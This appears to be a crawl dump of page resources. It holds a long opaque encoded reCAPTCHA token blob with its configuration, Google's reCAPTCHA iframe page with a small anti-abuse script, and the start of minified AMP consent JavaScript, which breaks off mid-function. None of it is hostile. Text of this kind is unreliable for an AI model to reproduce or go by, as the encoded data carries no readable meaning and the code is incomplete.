CsMKLBXULwoxlwr9pS8KHbMOmw6kmwoTCscO4w4MBwr5vw6s2FRHDpnLCv8KpK0FqwqHCmDLCgsKtwr8RK8O/[base64]/[base64]/CgjrCpcOhwpvDgjfClmPCmsONwoHDusOoasO8wqBFdVYaGUnCqkfCtkZ/w4nDuMOuVgQcDsOAw5bCoxjCvXNJwpjDljBOL8KnXnXDhyXDjcKXI8OFDQ/Dr8OZbcKlE8Kvw7HDugAIWjLDo21qwrljwr/CsMKCH8KDSsKYIcKJwq/DpMObwqIlw6Ulw4/CuUvCtRQ/QGVdw54pw6XCnTN5cGxtTgNSw7YQdysOBMOzw53DnjnCrjRWMsOyw7snwoQKwrvCucOYw4o0dzXDkMKIVE3CrWVVwqUOwq/ChMO4LMKaw4BMwo7Cv292B8OFw6bDqD/DhAXDhsKyw6ZSw7NAekxkwo3Cs8K9w7HChid6w6/DicK+woVhYmxFwr7CuBvClGdDwrnDlx7DoStew5bDrTLCkjEVwpvCiQnDscOKM8OtAcKwwobDvDnChcKMLcKPRC0TwpbDgTPDnsKQwq/ChcKIZ8Oww5LDqSRZSsKFwoPDnMOcWMKMwqLChcO9M8K2wqtSw4BxTxw5XcKMEMOqwpYowpkAwpI7E1ZBP2nCmh7DusO3wpUxw6sFwovDpn5/H3vCkQMsPsOVNXhhQ8KOFcK1wqHDn8OFw53DgnsGY8O/wqvDrcOCSQjChzggwqbDl8OMAMKEA3I/[base64]/DncKzYG/DicKiwqdSwqHChsOkc18yBMK+wpbDrMOnwpEhJ3tMOBNvwoLCmMKhw7vDvMKwcsOSesObwobDocOCVGVvwo1iw7RATlNtw5fCjRDCuA9nWcO9w4pIB14Mw6DDo8KvQ2fCqm0KJWBNXsOvP8KWwo/CksK0w6ICFMKRwrHCk8O7w6kqC39yQcKLw48yX8KWOkzCskHDpwIMf8Ogw6jDjH4ndXsowpvDnwMswqrDg3sVRXofBsOVXyZ5wrXCs23CosKXeMKAw7/Cn3gIwohufjMHSCPCucOAw7xawpjDo8OpFXEWRcKvaDzCkULCtcKpSlhcNF7CgcOuCxFpYB0vw6YAw5/[base64]/DkcKfwrbDn8K+w4PDt1rDqUbDosOeZsKtw53DhcK/WcKzwrHCjyprw7YMLcOfwosWwr5Qwo3CtMKRG8KGwps3wr8rRQfDrsOSw5zDvjgYwozDu8KXEcOwwqoywp/[base64]/[base64]/HMOgw6rDg8K7wq7CicKybCPDsT3CrcKAKMOjwrtkW1t5TSHCuhl3w67DiCkiUMOWwrrCv8O8aHURwoAuwqLDqwTDozRawpUkHcOjaj8iw5fDhH/[base64]/DrxQlw5xUw5FZasKpHQDCm8OEA8K6wrjDssOLwoYla3jCgnHCri41wrAmw5DCssO7Qm3Dv8OZMXDDucOdSsO7aTPDiVpAw5UQw63CqjpxSsOmEi9zwp09bsOfwpXDhE7DjR/[base64]/Y1IIw5/DlWfDgAPDoX3CrsOkw5HDvMO0H8K6AcKiwpBma2pDcsK0w7nCjcKNH8OWA1MrKMOww79bw6rDsj1fwoHDssKwwrkuwrNmw6TCvjLDim/[base64]/CmcK/[base64]/wrNRY8KmPMO5dsOFwojDqChEwrfCncKswoc9w4LCisOmworCqAfCv8OUw6k0aj/[base64]/w64fw4lIwoI3dMOqQcK9w4jDhsOuwpYAL8Kiw7RwwpvCh8OTPsOrwqNtwrQVamxsHCMwwovCtsOwccK/w4RIw5DCn8KCBsOjw7LCihPCtQLDlTQwwqkGOsOvwoDDncKXw4/Dm0HDknkYQMKxXy0Zw4LDtcKIP8Oaw55mwqFwwrXDmiXDqMOPD8KPXVBrw7VZwp5RFGlHw6oiw7PCmABpw5VQIcKRwoTDp8O1w41OWcOQEitlwrJ2X8Ouw5DClArDpnl+OClcw6c8wovDisO9wpLDmMK3w6LDncKjdsOtwqDDkFsGMMK8Q8K/wp9Uw6XDusOsZGPCtsOKEFrDr8O+WcOuDQJmw6PClgbDpVbDgsKZw4PDlcKnQ0V3JMOww45jX0BUwovDqR07f8KWw6fCkMO9GG3DiSJjYTPCuhrDoMKBwq/CsSbCpMKEw6jCqHfCtGHDp0kzHMOPTz5jBGHDjHxRS3ZfwrPDosKhU3FibWTCp8OWwqV0IyQDBTTCksO8w57DsMO2w5bDszvCo8OVwprCjWhZw5vDmcOswqXDtcOTXGTCm8KDw5tLwrwfwobDgMKmw4ZPw6cvAi1eTcOfIy/DrRTCgcOAXcO/MsK2w4nDnMOtLMO0w4l/BcOxJn/CryFrw4sHW8OCfsKFKFEVw55XZcKQHTPDhcKhCknDusKLAMKiXlbDkwdARArCgxbCiH1HasOEJGM/w7/DsQvCvcOLw7UDw5pJwpLDgcOYw6hibU7DiMOxwqrCiUfDkMKtYcKjw5nDkRTCgkvCjMOnw6/DtGVuJcK/[base64]/CrX9nwpldAcKjbMOqfittNsO4w4PCpiRVK8KMWsONMsO/[base64]/DllPCkMKgRC3DvmjDrz4TV0zChsKASHBKw4fCrWrDmEjDiAxMwoTDncOWwrfChSpUw6U0aMODJ8O0woLCjcOXUcOiZ8OoworDpsKdK8O+PcOoC8Oiwp/DmcKxwpsKwo7Dgz0xw4JKwr0Hw4IJw43Dog7CuELDlMOSw6rDg2kdwpjCu8O1HW48woDCvUjDlAzDjUDCr3VWwoFVw749w7U/[base64]/[base64]/DtMKsHSjCnSpPwqUcwq/CqcORNRvDtsKDw4Jnw53Cnm/DpTLCqsKMHicjecK4asKLwo3DqMK5X8OkRw9pBQUdwq/CoTLCssOrwqzCrMOOVMKmVgTCvjFCwpbCq8OpwqjDhsKIOzrCj1gtwpvCusKZw6RTbTHChx8hw6JhwpnDjg1NBcOyUzvDtMKRwrhddDJ+bcKIwos2w5/[base64]/Do8OpB2PDkMOzw4JWw77DuCvCnXTDjcK4w7lJwpDDkn3Dk8Opw6VXUsOATF/Dm8KOwoJpIMKHZcKtwoBBw54bCcOOwq0zw5EGLx/CrjwLwpp7YSDCohBuZibCqz7CpWJVwqcEw4/DoGdDecO3WcOiHj/[base64]/Dug/DqTHDiMOwBGTDoi/CswjCqUBAwrtzwpNGwoHDkTE3w7/[base64]/ChMK2wqZ/XcKpA8OUdcKowr/DplTCoT1zw6zCrsOzw5fDqhjCjnFewpUpWX/Cpi1pX8Ouw5dVw4bDmsKQeCgwLcOiMMOBwrXDtMK/w4/CisOWJyfDnsOTGcKWw6nDvk/Ci8KhGRVWwqo6wonDisKCw4suC8KOSVbDr8K3w5PDrXnDj8OOUcOhwrFdJTkhCx1uDS1fw6LDl8KwfFpDw5fDsB0gwrJvTsKJw6bCjsKTw4rCsGMbciItezBODVxWw7rDvy4hL8Kww7Ipw5/DpQ50d8OREsKbRcKdw7XCjsOXe1xbUifDgmYtLcOyBGXCpH4YwqvCtcKBSsK5w6TDlmvCpcOowpBPwq4/UMKNw6HCjsOOw4tJw5zDn8KbwqXDhxnCpWXCrlXDkcOKw4/CkyXDlMOHwoHCicOJL1Rcwrdaw7JKNMOHRALDkMKTSyXDrsOMDGDCgADCvMKxBcOHOFsUwrbClUc0wqk5wr4DwqnCiy/[base64]/CnMOHT8OlUMKYP8KTfsKfGMKmwrMoQwfDjXrDngkNwp42woc4PFwlHMKZOcOuF8OOKsOHacOTwrDChGvCusKswp0KVsOqGsKmwoFnCMOLXMO6wpHDnRsLw4AcXmfDsMKPYsOMM8Ojwrd5w6TCqMO+JEZBd8K7FMOFZ8KIDQ9iAMOFw6jCmE/DhcOjwrReMMKxPXwVScOQwp7CtsK4VMOgw7EZDsOBw64cYWnDqRzDjsK7wrBAW8Kww4sNEhxxwrsxK8O0AMOuw7Y3QMK4PxojwpXDp8Kkwqdzw5DDr8K0G2vCk0zCq08xPcKLwqMHwq7Ctl4YWzk3MUx/wqE8IxoPIsOeIVsyAnjClsKRdsKRwoLDtMOxw47ClCUCO8OYwoTCm05fIcOUwoB+PW/Dkx9EWBgEw5nDscKowrnDjxfCqiYHDsODe38ZwoLCsmNrwrDCpgXCrmgzwqbCrilPODvDu0A2woPDhELCs8KpwoNmfsOIwpFeHz3DjwTDj3kAI8KSw50dZ8OXI01LKTF/[base64]/CuMK8w6YCBwDDiV1Dw4dBRhtWWsKIWBxLDHLCgip0RkxrTX9meFcHMSTDsh0OQ8K2w6BJw4/Do8O/FMOcw7kdw6F0XHnCi8OGwpJCBxTCuTNnwp3DvMKACMONwrd0DcK5w4nDvsOzw7vDvgPCm8Kgw6R/aynDrsK+RsK9G8KATQUUOjBqJRDCpMK5w43ChgjCrsKDwoFpf8ONwrleG8KZe8OqF8KgCnzDoj7DrMKdGEfCmMK2OGo5WsKEDjNCR8OcDyfCpMKVw7UXw5/CpsOswqMUwpgUwpXDqlfDpkrCj8OVEMKCCg/CiMK8FWfCl8KqNMOhw7smw6FKRnMXw4Y+OBrCo8Kiw5DDhX9owrVETsKqJcOdEcKNw4xITGlbw4XDocK0WcKgw5/Cp8O6S21QPMKsw6XDpcOPw7fCt8KmCV/CgsOXw7/Cj2zDtS/[base64]/[base64]/DjDJKw7sgK23CmlNcO8OCw5Viw6fCs8OKdsOWEyfDr1Zwwq/[base64]/CjCTDtWMfGsK3MDMlw59VEhNzA8OAwofCmcKUecOww7fDglRLwqo5w7/[base64]/AiMDw5MYJ8KuwoHDrBISJQTCgcK7wrZDacKiZEzDg8KsPn4qwppFw47DrUrCqFUTEATCmMO9M8KqwotbNyQ6Rl0eT8O3w6FNH8KGNcOYaWEZw47Do8OYwrFCSznCqB3CnMO2L3suHcK7Hz3DnGPCv0RedxMPwqHCp8O6wp/CuVfDmsO3w5F1CcKFwr7DiWzCpcOMTcKhw6VFAcKZwpHCoGDDhibDicK5worDmUbDicKeGcK7w6/DkjRrAcKkwro4M8ORXz9IWMK4w6l0wopFw6PDsCEFwp/[base64]/DhCduacK/wrcZwrERw5B5JMOhXsOAwr/Dl8OyQDPCvV/CkcOJwrHCtV7CgcKKwoAfwoV7wrwZwqsUd8ODd3/Ci8OVR0pOJsKVw69ff3EVw60XwpTDgUFCe8OTwoM/w7tdJsOJAcKJwpfDh8KDZn7CmhPCnkXDgsOtLMKywrwgESrCn0TCosONw4TCosKkw47Ci13DtcOmwoLDi8OIwojCtcOfH8KTXG8kKR/ChsOcw4DDqD1PWAtqGcOYOxkHwrXDvxbDmsOfworDg8K5w77CpD/ClwAow5XCsRrCjWsww6zCjsKqSsKIw4LDu8ODw60pwoVQw7/ClUUgw6oYw6dyY8KTwp7DssOgcsKSwpLCigvCmcKOwpDCoMKfeHbCscOtw4sdw75ow4Elwpw/[base64]/Dk8KWwqbCnsO7w71Kwr87HUwlLizCqCtow50jHsOswqzChCvDh8KCYx/CksKZwq/[base64]/[base64]/[base64]/Dp8O5W8Khw75nPEoGCcOqw6ArHsK3wqvDpcO6PcOFHgZvwq7DuVXDicOUIzvCqsOYVnNxw4nDl2DDk0jDo2QMwrxswoVaw55lwr3DuDnCvDXDlyp0w5MFw4wEw6fDkcKTwpfCvcOwRHvDu8OsaSYEw4h1wrl/wpZow4NWLShTw6fDtMOjw5vClcKRw4hrV3JSwo0AIXPDr8KlwrbCl8KPw78Pw5EqXE1WFnAtXFxRw4tdwpbCnMKFwoPCqBLDtMK1w6LDg0t8w5F2wpZVw5DDlgbCn8KJw6TDoMK3w4nClzgRTsKPR8Kdw7B3d8KAwrXDj8KQEMOKYsKmwo7ChlI2w7dTw5/[base64]/[base64]/CvW7CicK5w4LDpCTCoRPCrcKAAhrDrHPDuG/DmSLDhnbDocKEwqk5aMKnX1LCsHQrETPCnMKZw64PwrJpTcKnwpB2wrDClsO2w64hwpvDpMKCw5bCtkbDgTcvwrrDrg/ClBwAZUVjVl4JwpMyecOGw6Jsw752wo7DpxrDqWlMJyd8w5fCscOUI1gQworDocKPw4XCpcOHKmvCnsK1c2fCuR7DjV7DssOAw7XCuyx1w6wmUxNeAsKZJFvCl1o5ennDg8KXwpbDj8K/fCHDkcOYw4oYfcKbw6PDsMOVw6fCp8OrWcO/wpVSwrcSwqbCtsKJwr7DoMKPwrLDqsKUwovCs25MLQbCrsO4QsO0JEEtwq4lwqbCl8KXw6DClDnDh8KNw57ChCdodlUfBw/[base64]/Cqitbw6nCn8O3NcOceMO/eX3DicKMeMKSwq/CtCzCiwlfwpTClMKaw6/Ci03DpFrDq8KFCsOBA3JtasKXw7HDoMK2wqMbw77DusOUYsOPw55uwqIoLBLDi8KTwos3cxMwwpRMMkXChSTCvFrCnA9PwqcLSMKhw77DtBgXw7xPJ23DhxzCtcKZBncsw7YuYMKPwoNpUcOAw4VPEXHCtxfDuyBNw6rDvcKcw6J/[base64]/[base64]/woQbw5rDj2TDtMO4esKmHMOvPCHDnMO2wqFPIzHDlXx7wpBBwojDkCwHw7waHGkfTR7CqzIzWMKFEMKzwrVyFsOJw5fCpsOqwrwzIwLCrsKzw4TDs8K6BMKtP1Y9bEt/w7cew7Eewrh6w6nDhULCqsK/w65xwr52E8KOBkfDqmpLworCicKhwqPCoR/DhkAUW8KfRcKofcOLeMKEBmfCuiwBETkeS3/DjDd/wpPCnMOIWsK4w7ksScKbG8KvU8OAS1YxHDF7MXLDnnhJw6NVw4/DgQZtecKPworDiMOPCsOtwo9UBFQSFsOcwpXCljbCvj7ChsOOSlZTwoYywpwtVcOsazrCrsKMwq3CvQnChhknw5XDrRrDjX/CuQh8w6vDscO6woIFw7wPI8KmMX/DscKuOMO2wrXDiwQCw4XDjsK6AXM+dsOqNkA7UcOOOmfChMKVw6HDvThFcU9dw53CvsOMwpddwpXCmgnCpDglwq/CkCdpw6stcjx2M2PCvMOsw4rCgcKqwqFsDDbDtDxywrgyF8K1UcOiw43ClzcRNhjCj2bCsFE4w7gVw4nCqjhkXENbccKow7NAw5Qnw6hLw4rDuRrDuRPCicKUwqfDhUwcd8KZwqvDmUoQUsObw57Dt8ONw7bDrDvCtE1FC8OiNsKsMcOPw5/[base64]/Cultge8OEw6E+fibCksKUAcK7XcOCCggSK0jCiMO4VyQybMOMaMOrw490d1LDpHkdJhFewqBDw5sTWMOof8Opw7rDjiLCnHxdD3TDgBbCvsKlH8KVWxJNw4o4ImLCg0M9wo90w4/[base64]/CpSvDgsKKb8OEwrTCusKowoPCt8OFw54JwqAIw7JRfAbCpBzDolADacKhcsOCPMK4w7fDhVlpwqtnPSfDkEpcw4ECJFnDn8KtwrrCusKtwpLDt1BYw4XClMKSAMOKw60Dw48LbsOgw55xO8O0wqfDjXrDjsKcw6vDhlI/GMKIw5t+GRfDgMKVKUPDh8OYGVhwLx3Di1DCuntrw6MeZMKJTMOZw5jCl8KiIW/DkcOvwrbDq8KYw7Jhw7l7TMKbwp/Cm8Kcw57DvUvCusKbHSlddF7Dp8OJwq0kOxoXwoLDukRtRMKgw7IYW8KrW0/ChjHCjUPDqkENVSvDocOpw6JWFsOUKR3CncKRAnVuwrDDucK7wq/DhVHDlnpKwp0NdMKiIcOfTSBPw5vCgRvDmsO5FH/[base64]/DuzTDjMK2XMO/[base64]/XyPDqEjCkVdiwqkCX8KMB8Oawrtgd2IATsOAwpNhI8K8V0LDhjvDjhgkSxM7YsK0wotVVcKUw6Jowptvw5PCqGJrwqJiXzvDrcOhfsOMLAzDvQ1lWEzCpUvDlsK/dMO5P2UTEH3CpsOAwqfDiXzDhGcpw7nCtSHCvMOOw7HCrsOQS8OXw6DDiMO5VDIVYsKrwoPDmx5CwqrDoFPDtMKsKl3DoFhNUD41w4XCsGXCt8K5wpDDpH9wwoo8w4p5wrUnaULDjSvDsMKSw4DDvcKkQcK/HzxmZD7DtcKdAg7DvlUJwqbCoXBTwog4F0BucyhTwrbCu8KKIgAWwrzCpEZpw5wpwo/[base64]/[base64]/[base64]/DmDfCojMAwrbDnXhxWDoXasKtSAYxSjzDlMKub2IEasOFF8Opwotfw65TeMKpfDUew7HCvcOrFz/DrMKyAcKuw7F1wpNvZGd7wozCtwnDnjlow7p/w5MgbMOTwqJITgfDjsKYfnwOw4PCssKvw5bDi8OywoTDjk7CmjzCvFbDq0zDq8K2HkDCs3c+KMKaw5oww5TCu0DDmcOQGnbDtknDuMKvUcOjZ8OYwprCv1R9w6MkwpFDO8KiwoUIwoDCoFvCm8K+K23DqwwWQsKNCnrDvVcNBFwaTcKNw6nDuMK5woN/KAbCqsKmVjdIw5g2KHfDmFjCmsKXf8KbQ8OWTMKkw5LCljbDuXbClcKtwrh3wpJcZ8KkwpjCk1zDmhPDuAjCuE/DjQLCpmjDonwXDVHDnyYmQ0l/E8O0PRDDusOWwrnDksKqwp5XwoUTw57DtR7DnWAoYsONZEgBUgLCm8OmKhPDpMO1w63Dnyt/[base64]/CiQfCk1HDvBs0wpXDhQFhwp7Ds2Yfa8KpRFU2HcOoXcKKGH/DqcKHNMKVwrbDjMKeZhZFwq4LSC1twqV5w4rCpcOcw77DrS3DrsK/w6RYUMO+RkvCmcKXLnlkwovCvFvCpcOpe8KNRl1TGiXDpMOpwp7Dhk7Ck33Dk8OewpgVLMOwwp7CmTrCjwcJw5E9JsKSwqTCscKIw5vDvcODejDCpsOxFzzDow8aI8O8w58vKh9ACnxhw6Viw5c2UVMjwpvDq8O/dFDCtTUfSsOUeV3Du8KNScOawpoOPUvDqsKFUxbCuMKCL15gZcOoKsKYFsKYw6PCpcOTw7taecOWL8O7w5lHE2/DlcOGX3/[base64]/CtxnCg8KKw7hALMK0ZsKlwqVJHQ3CiE/CsGMowpJwNQHCs8Kdw6jDtB4tKT9hwoZFw6RWwrl4fhvDskXDp39EwrR2w4kiw451w47DkCjDr8OowoPDrsKwKxUUw6rDsR7Dn8KewrvCtxjCoUApVENvw7LDskzCrwVVN8ODfcOpw7AVNMOLwpfCgcKzOMOcMX5/[base64]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\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DE9zcPj7KI/HGZtCmx8l7mB2zSpHS3HtX/qTO/HEeiw\\u003d\x22,1,0,null,1,1768729505950,0,0,[55],null,[108,154,43,21,234],\x22RC-JLtrfOSBCQMYIg\x22,null,null,null,null,null,\x220dAFcWeA4xJrewFaBIsNRY1lfEOP5m2Ap6aYuYJ3BeLyAsh-X_3jlU1szEgYbeHNX62bXRSGjrGd8vNI0U8HZcbYVMcMRRN8YF8Q\x22,1768812305846]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TFF7fcRAly1h1jn0pQKWTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725909270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.ampproject.org/v0/amp-consent-0.1.js
body_size: 16654
content:
;
(self.AMP=self.AMP||[]).push({m:0,v:"2512221826001",n:"amp-consent",ev:"0.1",l:!0,f:function(t,n){!function(){function n(t,n){(null==n||n>t.length)&&(n=t.length);for(var i=0,e=new Array(n);i<n;i++)e[i]=t[i];return e}var i;function e(){return i||(i=Promise.resolve(void 0))}var r=function(){var t=this;this.promise=new Promise((function(n,i){t.resolve=n,t.reject=i}))};function o(t,n){return(o=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,n){if(n&&("object"===u(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}var c=Array.isArray;function h(t,n){var i=t.length-n.length;return i>=0&&t.indexOf(n,i)==i}var f,l,p=Object.prototype,v=p.hasOwnProperty,m=p.toString;function d(t){return"[object Object]"===m.call(t)}function g(t){var n=Object.create(null);return t&&Object.assign(n,t),n}function b(t,n){return v.call(t,n)}function y(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,e=[],r=[];for(r.push({t:t,s:n,d:0});r.length>0;){var o=r.shift(),s=o.d,u=o.s,a=o.t;if(e.includes(u))throw new Error("Source object has a circular reference.");if(e.push(u),a!==u)if(s>i)Object.assign(a,u);else for(var c=0,h=Object.keys(u);c<h.length;c++){var f=h[c],l=u[f];if(b(a,f)){var p=a[f];if(d(l)&&d(p)){r.push({t:p,s:l,d:s+1});continue}}a[f]=l}}return t}function w(t,n,i,e,r,o,s,u,a,c,h){return t}function I(t){return void 0!==f?f:f=function(t){try{var n=t.ownerDocument,i=n.createElement("div"),e=n.createElement("div");return i.appendChild(e),i.querySelector(":scope div")===e}catch(t){return!1}}(t)}function k(t,n){return t.replace(/^|,/g,"$&".concat(n," "))}function C(t){w(/^[\w-]+$/.test(t))}function S(t,n){var i=t.classList,e="i-amphtml-scoped";i.add(e);var r=k(n,".".concat(e)),o=t.querySelectorAll(r);return i.remove(e),o}var O=["Webkit","webkit","Moz","moz","ms","O","o"];function x(t){var n=t.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()}));return O.some((function(t){return n.startsWith(t+"-")}))?"-".concat(n):n}function j(t,n,i){if(n.startsWith("--"))return n;l||(l=g());var e=l[n];if(!e||i){if(e=n,void 0===t[n]){var r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)}(n),o=function(t,n){for(var i=0;i<O.length;i++){var e=O[i]+n;if(void 0!==t[e])return e}return""}(t,r);void 0!==t[o]&&(e=o)}i||(l[n]=e)}return e}function P(t,n,i,e,r){var o=j(t.style,n,r);if(o){var s=e?i+e:i;t.style.setProperty(x(o),s)}}function A(t,n){for(var i in n)P(t,i,n[i])}function U(t,n){void 0===n&&(n=t.hasAttribute("hidden")),n?t.removeAttribute("hidden"):t.setAttribute("hidden","")}function E(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5;if(!isFinite(i)||i<0)throw new Error("Invalid depth: "+i);if(t===n)return!0;for(var e=[{a:t,b:n,depth:i}];e.length>0;){var r=e.shift(),o=r.a,s=r.b,a=r.depth;if(a>0){if(u(o)!==u(s))return!1;if(c(o)&&c(s)){if(o.length!==s.length)return!1;for(var h=0;h<o.length;h++)e.push({a:o[h],b:s[h],depth:a-1});continue}if(o&&s&&"object"===u(o)&&"object"===u(s)){var f=Object.keys(o),l=Object.keys(s);if(f.length!==l.length)return!1;for(var p=0,v=f;p<v.length;p++){var m=v[p];e.push({a:o[m],b:s[m],depth:a-1})}continue}}if(o!==s)return!1}return!0}function _(t){var n;null===(n=t.parentElement)||void 0===n||n.removeChild(t)}function N(t,n){t.insertBefore(n,t.firstChild)}function R(t){try{t.focus()}catch(t){}}var D=/(?:^[#?]?|&)([^=&]+)(?:=([^&]*))?/g;function M(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return decodeURIComponent(t)}catch(t){return n}}function T(t){var n,i=g();if(!t)return i;for(;n=D.exec(t);){var e=M(n[1],n[1]),r=n[2]?M(n[2].replace(/\+/g," "),n[2]):"";i[e]=r}return i}function L(t){var n=(t||self).location;return T(n.originalHash||n.hash)}var H="";function F(t){var n;return H||(H=(null===(n=t.AMP_CONFIG)||void 0===n?void 0:n.v)||"01".concat("2512221826001")),H}function V(t,n){var i=n||L(t);return["1","actions","amp","amp4ads","amp4email"].includes(i.development)||!!t.AMP_DEV_MODE}function q(t,n,i){return n in t?Object.defineProperty(t,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[n]=i,t}self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var G=self.__AMP_LOG;function B(t,n){throw new Error("failed to call initLogConstructor")}function W(t){return G.user||(G.user=z()),function(t,n){return n&&n.ownerDocument.defaultView!=t}(G.user.win,t)?G.userForEmbed||(G.userForEmbed=z()):G.user}function z(t){return B()}function $(){return G.dev||(G.dev=B())}function J(t,n,i,e,r,o,s,u,a,c,h){return t}function K(t,n,i,e,r,o,s,u,a,c,h){return W().assert(t,n,i,e,r,o,s,u,a,c,h)}function Y(t,n){return et(t=function(t){return t.__AMP_TOP||(t.__AMP_TOP=t)}(t),n)}function Z(t,n){return et(it(nt(t)),n)}function Q(t,n){var i=it(nt(t));return st(i,n)?et(i,n):null}function X(t,n){return function(t,n){var i=rt(t,n);if(i)return i;var e,o,s,u,a=ot(t);return a[n]=(o=(e=new r).promise,s=e.reject,u=e.resolve,o.catch((function(){})),{obj:null,promise:o,resolve:u,reject:s,context:null,ctor:null}),a[n].promise}(it(t),n)}function tt(t,n){return rt(it(t),n)}function nt(t){return t.nodeType?(i=t,n=(i.ownerDocument||i).defaultView,Y(n,"ampdoc")).getAmpDoc(t):t;var n,i}function it(t){var n=nt(t);return 